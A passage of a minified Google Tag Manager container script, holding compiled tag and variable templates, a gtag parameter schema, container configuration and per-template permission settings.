 ,[50,"__html",[46,"a"],[52,"b",["require","internal.injectHtml"]],["b",[17,[15,"a"],"html"],[17,[15,"a"],"gtmOnSuccess"],[17,[15,"a"],"gtmOnFailure"],[17,[15,"a"],"useIframe"],[17,[15,"a"],"supportDocumentWrite"]]]
 ,[50,"__jsm",[46,"a"],[52,"b",["require","internal.executeJavascriptString"]],[22,[20,[17,[15,"a"],"javascript"],[44]],[46,[36]]],[36,["b",[17,[15,"a"],"javascript"]]]]
 ,[50,"__k",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","getCookieValues"]],[52,"d",["require","internal.parseCookieValuesFromString"]],[52,"e",["b","gtm.cookie",1]],[22,[15,"e"],[46,[53,[36,[16,["d",[15,"e"],[17,[15,"a"],"name"],[28,[28,[17,[15,"a"],"decodeCookie"]]]],0]]]]],[36,[16,["c",[17,[15,"a"],"name"],[28,[28,[17,[15,"a"],"decodeCookie"]]]],0]]]
 ,[50,"__lcl",[46,"a"],[52,"b",["require","makeInteger"]],[52,"c",["require","makeString"]],[52,"d",["require","internal.enableAutoEventOnLinkClick"]],[52,"e",[8]],[22,[17,[15,"a"],"waitForTags"],[46,[53,[43,[15,"e"],"waitForTags",true],[43,[15,"e"],"waitForTagsTimeout",["b",[17,[15,"a"],"waitForTagsTimeout"]]]]]],[22,[17,[15,"a"],"checkValidation"],[46,[53,[43,[15,"e"],"checkValidation",true]]]],[52,"f",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["d",[15,"e"],[15,"f"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__paused",[46,"a"],[2,[15,"a"],"gtmOnFailure",[7]]]
 ,[50,"__remm",[46,"a"],[52,"b",["require","internal.createRegex"]],[52,"c",["require","internal.testRegex"]],[52,"d",["require","makeString"]],[52,"e",["d",[17,[15,"a"],"input"]]],[52,"f",[30,[17,[15,"a"],"map"],[7]]],[52,"g",[17,[15,"a"],"fullMatch"]],[52,"h",[39,[17,[15,"a"],"ignoreCase"],"gi","g"]],[41,"i"],[3,"i",[17,[15,"a"],"defaultValue"]],[65,"j",[15,"f"],[46,[53,[41,"k"],[3,"k",[30,[16,[15,"j"],"key"],""]],[22,[15,"g"],[46,[3,"k",[0,[0,"^",[15,"k"]],"$"]]]],[52,"l",["b",[15,"k"],[15,"h"]]],[22,["c",[15,"l"],[15,"e"]],[46,[53,[41,"m"],[3,"m",[16,[15,"j"],"value"]],[22,[17,[15,"a"],"replaceAfterMatch"],[46,[3,"m",[2,[15,"e"],"replace",[7,[15,"l"],[15,"m"]]]]]],[3,"i",[15,"m"]],[4]]]]]]],[36,[15,"i"]]]
 ,[50,"__smm",[46,"a"],[52,"b",[17,[15,"a"],"input"]],[52,"c",[30,[13,[41,"$0"],[3,"$0",["require","makeTableMap"]],["$0",[30,[17,[15,"a"],"map"],[7]],"key","value"]],[8]]],[36,[39,[2,[15,"c"],"hasOwnProperty",[7,[15,"b"]]],[16,[15,"c"],[15,"b"]],[17,[15,"a"],"defaultValue"]]]]
 ,[50,"__tl",[46,"a"],[52,"b",["require","internal.enableAutoEventOnTimer"]],[52,"c",["require","makeNumber"]],[52,"d",["c",[17,[15,"a"],"interval"]]],[22,[20,[15,"d"],[15,"d"]],[46,[53,[52,"e",[30,[17,[15,"a"],"uniqueTriggerId"],"0"]],["b",[8,"eventName",[17,[15,"a"],"eventName"],"interval",[15,"d"],"limit",["c",[17,[15,"a"],"limit"]]],[15,"e"]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__u",[46,"a"],[50,"k",[46,"l","m"],[52,"n",[17,[15,"m"],"multiQueryKeys"]],[52,"o",[30,[17,[15,"m"],"queryKey"],""]],[52,"p",[17,[15,"m"],"ignoreEmptyQueryParam"]],[22,[20,[15,"o"],""],[46,[53,[52,"r",[2,[17,["i",[15,"l"]],"search"],"replace",[7,"?",""]]],[36,[39,[1,[28,[15,"r"]],[15,"p"]],[44],[15,"r"]]]]]],[41,"q"],[22,[15,"n"],[46,[53,[22,[20,["e",[15,"o"]],"array"],[46,[53,[3,"q",[15,"o"]]]],[46,[53,[52,"r",["c","\\s+","g"]],[3,"q",[2,[2,["f",[15,"o"]],"replace",[7,[15,"r"],""]],"split",[7,","]]]]]]]],[46,[53,[3,"q",[7,["f",[15,"o"]]]]]]],[65,"r",[15,"q"],[46,[53,[52,"s",[2,[15,"h"],"H",[7,[15,"l"],[15,"r"]]]],[22,[29,[15,"s"],[44]],[46,[53,[22,[1,[15,"p"],[20,[15,"s"],""]],[46,[53,[6]]]],[36,[15,"s"]]]]]]]],[36,[44]]],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getUrl"]],[52,"e",["require","getType"]],[52,"f",["require","makeString"]],[52,"g",["require","parseUrl"]],[52,"h",[15,"__module_legacyUrls"]],[52,"i",["require","internal.legacyParseUrl"]],[41,"j"],[22,[17,[15,"a"],"customUrlSource"],[46,[53,[3,"j",[17,[15,"a"],"customUrlSource"]]]],[46,[53,[3,"j",["b","gtm.url",1]]]]],[3,"j",[30,[15,"j"],["d"]]],[38,[17,[15,"a"],"component"],[46,"PROTOCOL","HOST","PORT","PATH","EXTENSION","QUERY","FRAGMENT","URL"],[46,[5,[46,[36,[2,[15,"h"],"B",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"C",[7,[15,"j"],[17,[15,"a"],"stripWww"]]]]]],[5,[46,[36,[2,[15,"h"],"D",[7,[15,"j"]]]]]],[5,[46,[36,[2,[15,"h"],"E",[7,[15,"j"],[17,[15,"a"],"defaultPages"]]]]]],[5,[46,[36,[2,[15,"h"],"F",[7,[15,"j"]]]]]],[5,[46,[36,["k",[15,"j"],[15,"a"]]]]],[5,[46,[36,[2,[15,"h"],"G",[7,[15,"j"]]]]]],[5,[46]],[9,[46,[36,[2,[15,"h"],"A",[7,["f",[15,"j"]]]]]]]]]]
 ,[50,"__v",[46,"a"],[52,"b",["require","copyFromDataLayer"]],[52,"c",["require","internal.createRegex"]],[52,"d",["require","getType"]],[52,"e",[17,[15,"a"],"name"]],[22,[30,[28,[15,"e"]],[21,["d",[15,"e"]],"string"]],[46,[36,false]]],[52,"f",[2,[15,"e"],"replace",[7,["c","\\\\.","g"],"."]]],[52,"g",["b",[15,"f"],[30,[17,[15,"a"],"dataLayerVersion"],1]]],[36,[39,[21,[15,"g"],[44]],[15,"g"],[17,[15,"a"],"defaultValue"]]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","language"],[52,"bR","merchant_feed_label"],[52,"bS","merchant_feed_language"],[52,"bT","merchant_id"],[52,"bU","new_customer"],[52,"bV","page_hostname"],[52,"bW","page_path"],[52,"bX","page_referrer"],[52,"bY","page_title"],[52,"bZ","_platinum_request_status"],[52,"cA","quantity"],[52,"cB","restricted_data_processing"],[52,"cC","screen_resolution"],[52,"cD","send_page_view"],[52,"cE","server_container_url"],[52,"cF","session_duration"],[52,"cG","session_engaged_time"],[52,"cH","session_id"],[52,"cI","_shared_user_id"],[52,"cJ","delivery_postal_code"],[52,"cK","testonly"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transaction_id_source"],[52,"cO","transport_url"],[52,"cP","update"],[52,"cQ","_user_agent_architecture"],[52,"cR","_user_agent_bitness"],[52,"cS","_user_agent_full_version_list"],[52,"cT","_user_agent_mobile"],[52,"cU","_user_agent_model"],[52,"cV","_user_agent_platform"],[52,"cW","_user_agent_platform_version"],[52,"cX","_user_agent_wow64"],[52,"cY","user_data"],[52,"cZ","user_data_auto_latency"],[52,"dA","user_data_auto_meta"],[52,"dB","user_data_auto_multi"],[52,"dC","user_data_auto_selectors"],[52,"dD","user_data_auto_status"],[52,"dE","user_data_mode"],[52,"dF","user_id"],[52,"dG","user_properties"],[52,"dH","us_privacy_string"],[52,"dI","value"],[52,"dJ","_fpm_parameters"],[52,"dK","_host_name"],[52,"dL","_in_page_command"],[52,"dM","_measurement_type"],[52,"dN","non_personalized_ads"],[52,"dO","conversion_label"],[52,"dP","page_location"],[52,"dQ","_extracted_data"],[52,"dR","global_developer_id_string"],[52,"dS","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Z",[15,"l"],"AE",[15,"m"],"AF",[15,"n"],"AG",[15,"o"],"AI",[15,"p"],"AJ",[15,"q"],"AL",[15,"r"],"AP",[15,"s"],"AZ",[15,"t"],"BG",[15,"u"],"BH",[15,"v"],"BI",[15,"w"],"BK",[15,"x"],"BL",[15,"y"],"BR",[15,"z"],"BV",[15,"aA"],"BW",[15,"aB"],"BX",[15,"aC"],"BY",[15,"aD"],"BZ",[15,"aE"],"CA",[15,"aF"],"CB",[15,"aG"],"CJ",[15,"aH"],"CO",[15,"aI"],"CP",[15,"aJ"],"JX",[15,"dO"],"CQ",[15,"aK"],"CS",[15,"aL"],"CT",[15,"aM"],"CV",[15,"aN"],"CZ",[15,"aO"],"DA",[15,"aP"],"DB",[15,"aQ"],"DC",[15,"aR"],"DD",[15,"aS"],"DE",[15,"aT"],"DF",[15,"aU"],"DG",[15,"aV"],"DK",[15,"aW"],"DL",[15,"aX"],"DX",[15,"aY"],"DZ",[15,"aZ"],"ED",[15,"bA"],"EG",[15,"bB"],"EI",[15,"bC"],"EK",[15,"bD"],"JZ",[15,"dQ"],"EP",[15,"bE"],"EY",[15,"bF"],"FI",[15,"bG"],"KA",[15,"dR"],"FM",[15,"bH"],"FN",[15,"bI"],"FQ",[15,"bJ"],"FR",[15,"bK"],"FT",[15,"bL"],"FU",[15,"bM"],"FW",[15,"bN"],"FX",[15,"bO"],"GC",[15,"bP"],"GE",[15,"bQ"],"GL",[15,"bR"],"GM",[15,"bS"],"GN",[15,"bT"],"GR",[15,"bU"],"GU",[15,"bV"],"JY",[15,"dP"],"GV",[15,"bW"],"GW",[15,"bX"],"GX",[15,"bY"],"HF",[15,"bZ"],"HH",[15,"cA"],"HL",[15,"cB"],"HP",[15,"cC"],"HS",[15,"cD"],"HU",[15,"cE"],"HW",[15,"cF"],"HY",[15,"cG"],"HZ",[15,"cH"],"IB",[15,"cI"],"IC",[15,"cJ"],"KB",[15,"dS"],"IG",[15,"cK"],"II",[15,"cL"],"IL",[15,"cM"],"IM",[15,"cN"],"IN",[15,"cO"],"IP",[15,"cP"],"IS",[15,"cQ"],"IT",[15,"cR"],"IU",[15,"cS"],"IV",[15,"cT"],"IW",[15,"cU"],"IX",[15,"cV"],"IY",[15,"cW"],"IZ",[15,"cX"],"JA",[15,"cY"],"JB",[15,"cZ"],"JC",[15,"dA"],"JD",[15,"dB"],"JE",[15,"dC"],"JF",[15,"dD"],"JG",[15,"dE"],"JI",[15,"dF"],"JJ",[15,"dG"],"JL",[15,"dH"],"JM",[15,"dI"],"JO",[15,"dJ"],"JP",[15,"dK"],"JQ",[15,"dL"],"JT",[15,"dM"],"JU",[15,"dN"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","allow_ad_personalization"],[52,"d","consent_state"],[52,"e","consent_updated"],[52,"f","conversion_linker_enabled"],[52,"g","cookie_options"],[52,"h","em_event"],[52,"i","event_start_timestamp_ms"],[52,"j","event_usage"],[52,"k","ga4_collection_subdomain"],[52,"l","handle_internally"],[52,"m","hit_type"],[52,"n","hit_type_override"],[52,"o","is_conversion"],[52,"p","is_external_event"],[52,"q","is_first_visit"],[52,"r","is_first_visit_conversion"],[52,"s","is_fpm_encryption"],[52,"t","is_fpm_split"],[52,"u","is_gcp_conversion"],[52,"v","is_google_signals_allowed"],[52,"w","is_server_side_destination"],[52,"x","is_session_start"],[52,"y","is_session_start_conversion"],[52,"z","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aA","is_sgtm_prehit"],[52,"aB","is_split_conversion"],[52,"aC","is_syn"],[52,"aD","is_test_event"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"D",[15,"c"],"J",[15,"d"],"K",[15,"e"],"L",[15,"f"],"M",[15,"g"],"S",[15,"h"],"Y",[15,"i"],"Z",[15,"j"],"AH",[15,"k"],"AJ",[15,"l"],"AK",[15,"m"],"AL",[15,"n"],"AP",[15,"o"],"AS",[15,"p"],"AU",[15,"q"],"AV",[15,"r"],"AX",[15,"s"],"AY",[15,"t"],"AZ",[15,"u"],"BA",[15,"v"],"BF",[15,"w"],"BG",[15,"x"],"BH",[15,"y"],"BI",[15,"z"],"BJ",[15,"aA"],"BL",[15,"aB"],"BM",[15,"aC"],"BN",[15,"aD"],"BT",[15,"aE"],"BW",[15,"aF"],"BX",[15,"aG"],"BZ",[15,"aH"],"CD",[15,"aI"],"CF",[15,"aJ"],"CI",[15,"aK"],"CJ",[15,"aL"],"CK",[15,"aM"],"CL",[15,"aN"],"CM",[15,"aO"],"CN",[15,"aP"],"CO",[15,"aQ"],"CP",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",32],[52,"c",33],[52,"d",44],[52,"e",45],[52,"f",46],[52,"g",47],[52,"h",113],[52,"i",129],[52,"j",168],[52,"k",174],[52,"l",178],[52,"m",243],[52,"n",252],[52,"o",275],[52,"p",276],[36,[8,"CK",[15,"n"],"BI",[15,"j"],"L",[15,"b"],"M",[15,"c"],"Q",[15,"d"],"R",[15,"e"],"S",[15,"f"],"T",[15,"g"],"BK",[15,"k"],"BL",[15,"l"],"CZ",[15,"p"],"CY",[15,"o"],"AO",[15,"h"],"CI",[15,"m"],"AV",[15,"i"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_legacyUrls",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"h",[46,"p"],[52,"q",[2,[15,"p"],"indexOf",[7,"#"]]],[36,[39,[23,[15,"q"],0],[15,"p"],[2,[15,"p"],"substring",[7,0,[15,"q"]]]]]],[50,"i",[46,"p"],[52,"q",[17,["e",[15,"p"]],"protocol"]],[36,[39,[15,"q"],[2,[15,"q"],"replace",[7,":",""]],""]]],[50,"j",[46,"p","q"],[41,"r"],[3,"r",[17,["e",[15,"p"]],"hostname"]],[22,[28,[15,"r"]],[46,[36,""]]],[52,"s",["b",":[0-9]+"]],[3,"r",[2,[15,"r"],"replace",[7,[15,"s"],""]]],[22,[15,"q"],[46,[53,[52,"t",["b","^www\\d*\\."]],[52,"u",[2,[15,"r"],"match",[7,[15,"t"]]]],[22,[1,[15,"u"],[16,[15,"u"],0]],[46,[3,"r",[2,[15,"r"],"substring",[7,[17,[16,[15,"u"],0],"length"]]]]]]]]],[36,[15,"r"]]],[50,"k",[46,"p"],[52,"q",["e",[15,"p"]]],[41,"r"],[3,"r",["f",[17,[15,"q"],"port"]]],[22,[28,[15,"r"]],[46,[53,[22,[20,[17,[15,"q"],"protocol"],"http:"],[46,[53,[3,"r",80]]],[46,[22,[20,[17,[15,"q"],"protocol"],"https:"],[46,[53,[3,"r",443]]],[46,[53,[3,"r",""]]]]]]]]],[36,["g",[15,"r"]]]],[50,"l",[46,"p","q"],[52,"r",["e",[15,"p"]]],[41,"s"],[3,"s",[39,[20,[2,[17,[15,"r"],"pathname"],"indexOf",[7,"/"]],0],[17,[15,"r"],"pathname"],[0,"/",[17,[15,"r"],"pathName"]]]],[22,[20,["d",[15,"q"]],"array"],[46,[53,[52,"t",[2,[15,"s"],"split",[7,"/"]]],[22,[19,[2,[15,"q"],"indexOf",[7,[16,[15,"t"],[37,[17,[15,"t"],"length"],1]]]],0],[46,[53,[43,[15,"t"],[37,[17,[15,"t"],"length"],1],""],[3,"s",[2,[15,"t"],"join",[7,"/"]]]]]]]]],[36,[15,"s"]]],[50,"m",[46,"p"],[52,"q",[17,["e",[15,"p"]],"pathname"]],[52,"r",[2,[15,"q"],"split",[7,"."]]],[41,"s"],[3,"s",[39,[18,[17,[15,"r"],"length"],1],[16,[15,"r"],[37,[17,[15,"r"],"length"],1]],""]],[36,[16,[2,[15,"s"],"split",[7,"/"]],0]]],[50,"n",[46,"p"],[52,"q",[17,["e",[15,"p"]],"hash"]],[36,[2,[15,"q"],"replace",[7,"#",""]]]],[50,"o",[46,"p","q"],[50,"s",[46,"t"],[36,["c",[2,[15,"t"],"replace",[7,["b","\\+","g"]," "]]]]],[52,"r",[2,[17,["e",[15,"p"]],"search"],"replace",[7,"?",""]]],[65,"t",[2,[15,"r"],"split",[7,"&"]],[46,[53,[52,"u",[2,[15,"t"],"split",[7,"="]]],[22,[21,["s",[16,[15,"u"],0]],[15,"q"]],[46,[6]]],[36,["s",[2,[2,[15,"u"],"slice",[7,1]],"join",[7,"="]]]]]]],[36]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","getType"]],[52,"e",["require","internal.legacyParseUrl"]],[52,"f",["require","makeNumber"]],[52,"g",["require","makeString"]],[36,[8,"F",[15,"m"],"H",[15,"o"],"G",[15,"n"],"C",[15,"j"],"E",[15,"l"],"D",[15,"k"],"B",[15,"i"],"A",[15,"h"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtag",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"n",[46,"r","s","t"],[65,"u",[15,"s"],[46,[53,[22,[2,[15,"r"],"hasOwnProperty",[7,[15,"u"]]],[46,[53,[43,[15,"r"],[15,"u"],["t",[16,[15,"r"],[15,"u"]]]]]]]]]]],[50,"o",[46,"r","s"],["n",[15,"r"],[15,"s"],[51,"",[7,"t"],[36,[39,[20,"false",[2,["e",[15,"t"]],"toLowerCase",[7]]],false,[28,[28,[15,"t"]]]]]]]],[50,"p",[46,"r","s"],["n",[15,"r"],[15,"s"],[15,"d"]]],[50,"q",[46,"r","s"],[52,"t",["h"]],[22,[1,[15,"t"],[18,[2,[15,"t"],"indexOf",[7,[15,"s"]]],[27,1]]],[46,[53,[43,[15,"r"],[17,[15,"i"],"AJ"],true]]]]],[52,"b",["require","Object"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","makeNumber"]],[52,"e",["require","makeString"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",[15,"__module_featureFlags"]],[52,"h",["require","internal.getDestinationIds"]],[52,"i",[15,"__module_metadataSchema"]],[52,"j",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"k",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"BG"],[17,[15,"c"],"BI"],[17,[15,"c"],"BL"],[17,[15,"c"],"DA"],[17,[15,"c"],"FX"],[17,[15,"c"],"IP"],[17,[15,"c"],"EP"],[17,[15,"c"],"HS"]]]]],[52,"l",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[52,"m",[2,[15,"b"],"freeze",[7,[7,[17,[15,"c"],"CV"],[17,[15,"c"],"EK"],[17,[15,"c"],"HW"],[17,[15,"c"],"HY"],[17,[15,"c"],"DZ"]]]]],[36,[8,"B",[15,"k"],"D",[15,"m"],"A",[15,"j"],"C",[15,"l"],"F",[15,"o"],"G",[15,"p"],"E",[15,"n"],"H",[15,"q"]]]],[36,["a"]]]],["$0"]]]
 
]
,"entities":{
"__awec":{"5":true}
,
"__cid":{"2":true,"3":true,"5":true}
,
"__ctv":{"2":true,"3":true,"5":true}
,
"__e":{"2":true,"5":true}
,
"__f":{"2":true,"5":true}
,
"__googtag":{"1":10,"5":true}
,
"__gtcs":{"5":true}
,
"__gtes":{"5":true}
,
"__hl":{"5":true}
,
"__k":{"2":true}
,
"__lcl":{"5":true}
,
"__paused":{"5":true}
,
"__remm":{"2":true,"5":true}
,
"__smm":{"2":true,"5":true}
,
"__u":{"2":true,"5":true}
,
"__v":{"2":true,"5":true}


}
,"blob":{"1":"1136","10":"GTM-N48RN3R","12":"","14":"61d0","15":"0","16":"ChEIgJqdywYQndC1hvO7nOrWARIcAJxlfyx30/UXCfdycX1FyVxnNPbsd2N28vRDxBoCBa4=","19":"dataLayer","20":"","21":"www.googletagmanager.com","22":"eyIwIjoiVVMiLCIxIjoiVVMtT0giLCIyIjpmYWxzZSwiMyI6IiIsIjQiOiIiLCI1Ijp0cnVlLCI2IjpmYWxzZSwiNyI6ImFkX3N0b3JhZ2V8YW5hbHl0aWNzX3N0b3JhZ2V8YWRfdXNlcl9kYXRhfGFkX3BlcnNvbmFsaXphdGlvbiIsIjgiOiIifQ","23":"google.tagmanager.debugui2.queue","24":"tagassistant.google.com","27":0.005,"3":"www.googletagmanager.com","30":"US","31":"US-OH","32":true,"36":"https://adservice.google.com/pagead/regclk","37":"__TAGGY_INSTALLED","38":"cct.google","39":"googTaggyReferrer","40":"https://cct.google/taggy/agent.js","41":"google.tagmanager.ta.prodqueue","42":0.01,"43":"{\"keys\":[{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BGj52L2eSt+4l/cqjC9UTHbSWaVOZdsJ3dW0qHE5kkmDznJCX5PaVQGWa5WOBcZap+fes7QkfImAlgF/SYFY7D8=\",\"version\":0},\"id\":\"cb6a8578-fb8f-4370-9948-024b0bfc96a1\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJmIvfkIlemfHP002cp6lIvo0o8EM98gvxr+isdtKXWxyeJVjmdtTxlrTBrg6Ih74w/5gDd9ikjxuq3DVvhHmZs=\",\"version\":0},\"id\":\"c4f0dd12-57ed-4ac3-a10a-5893775e59d3\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BLX2yNJDrfKTSG17/JqFWRikfdHN4IbzssNgGMM9VrXhmt3DNp2ICb3G4NBuBZyMcBQrqg+X1n9Lgac+aTys8aU=\",\"version\":0},\"id\":\"9fb29a56-94c5-4d15-810a-50ce6d1e89c0\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJHuS2l/HeWDi/+KlzMCubPoa1OhT1WsBky547bPqctI8LWS4F452wWpRS4nkizgplJ8bOgZE21gS6cpSpaADjA=\",\"version\":0},\"id\":\"92219256-a09c-46aa-8459-4875c5834ebb\"},{\"hpkePublicKey\":{\"params\":{\"aead\":\"AES_128_GCM\",\"kdf\":\"HKDF_SHA256\",\"kem\":\"DHKEM_P256_HKDF_SHA256\"},\"publicKey\":\"BJGkhCa97ri+nEmV+cyCsisBT68w2e5KiSOMCXFcojA7Lqn5QLrp7JfOygh/2VwPz7jqRpYUQ7fvodU+POlvLFA=\",\"version\":0},\"id\":\"76972032-ef6e-43ff-ba1a-075915d30933\"}]}","44":"103116026~103200004~104684208~104684211~116988316","46":{"1":"1000","10":"6150","11":"6150","14":"1000","16":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","17":"US-CO~US-CT~US-MT~US-NE~US-NH~US-TX~US-MN~US-NJ~US-MD~US-OR~US-DE","2":"9","20":"5000","21":"5000","22":"4.0.0","23":"0.0.0","25":"1","26":"4000","27":"100","3":"5","4":"ad_storage|analytics_storage|ad_user_data|ad_personalization","44":"15000","48":"30000","5":"ad_storage|analytics_storage|ad_user_data","6":"1","7":"10"},"48":true,"5":"GTM-N48RN3R","52":true,"55":[],"56":[{"1":403,"3":0.5,"4":115938465,"5":115938466,"6":0,"7":2},{"1":404,"3":0.5,"4":115938468,"5":115938469,"6":0,"7":1},{"1":440,"2":true},{"1":448,"2":true},{"1":453,"3":0.1,"4":117124380,"5":117124381,"6":0,"7":1},{"1":433,"3":0.1,"4":116682875,"5":116682876,"6":116682877,"7":2},{"1":430,"3":0.01,"4":116992597,"5":116992598,"6":0,"7":2},{"1":429,"2":true},{"1":409,"3":0.1,"4":116744866,"5":116744867,"6":0,"7":2},{"1":438,"3":0.5,"4":117041587,"5":117041588,"6":0,"7":1},{"1":417,"2":true},{"1":420,"2":true},{"1":426,"2":true},{"1":406,"2":true},{"1":414,"3":0.1,"4":115985661,"5":115985660,"6":0,"7":2},{"1":415,"2":true},{"1":423,"3":0.01,"4":116491844,"5":116491845,"6":116491846,"7":2},{"1":412,"2":true},{"1":441,"3":0.1,"4":116910502,"5":116910503,"6":0,"7":1}],"59":["GTM-N48RN3R"],"6":"32112221"}
,"permissions":{
"__cvt_32112221_2799":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]}}
,
"__cvt_32112221_2886":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":true}]}}
,
"__cvt_32112221_2894":{"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]},"read_data_layer":{"allowedKeys":"specific","keyPatterns":["showmodule","showmarquee","shownextraces","component.moduleName","component.moduleSource","component.modulePosition","component.moduleCustName","component.pageLayout"]}}
,
"__cvt_32112221_3017":{"logging":{"environments":"debug"},"set_cookies":{"allowedCookies":[{"name":"_my_cookie_name","domain":"*","path":"*","secure":"any","session":"any"},{"name":"internal","domain":"*","path":"*","secure":"any","session":"any"},{"name":"*","domain":"*","path":"*","secure":"any","session":"any"}]}}
,
"__cvt_32112221_3159":{"logging":{"environments":"debug"},"access_globals":{"keys":[{"key":"dataLayer","read":true,"write":true,"execute":false}]},"access_consent":{"consentTypes":[{"consentType":"ad_storage","read":true,"write":true},{"consentType":"analytics_storage","read":true,"write":true},{"consentType":"personalization_storage","read":true,"write":true},{"consentType":"functionality_storage","read":true,"write":true},{"consentType":"security_storage","read":true,"write":true},{"consentType":"ad_user_data","read":true,"write":true},{"consentType":"ad_personalization","read":true,"write":true}]},"write_data_layer":{"keyPatterns":["url_passthrough","ads_data_redaction"]}}
,
"__awec":{"detect_user_provided_data":{"limitDataSources":true,"allowAutoDataSources":true,"allowManualDataSources":false,"allowCodeDataSources":false}}
,
"__cid":{"read_container_data":{}}
,
"__ctv":{"read_container_data":{}}
,
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}
,
"__evl":{"detect_element_visibility_events":{}}
,
"__f":{"read_data_layer":{"keyPatterns":["gtm.referrer"]},"get_referrer":{"urlParts":"any"}}
,
